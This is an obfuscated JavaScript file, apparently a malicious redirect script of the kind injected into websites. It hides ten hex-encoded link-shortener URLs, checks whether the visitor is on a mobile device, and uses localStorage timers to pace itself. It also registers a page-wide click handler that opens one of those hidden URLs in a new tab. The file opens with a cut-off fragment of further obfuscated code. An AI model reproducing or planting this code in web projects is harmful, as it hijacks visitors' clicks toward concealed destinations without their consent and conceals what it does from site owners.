_0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x49\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x43\x74\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x70\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x56\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x66\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x73\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x59\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x51\x6f\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4c\x73\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x6f\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());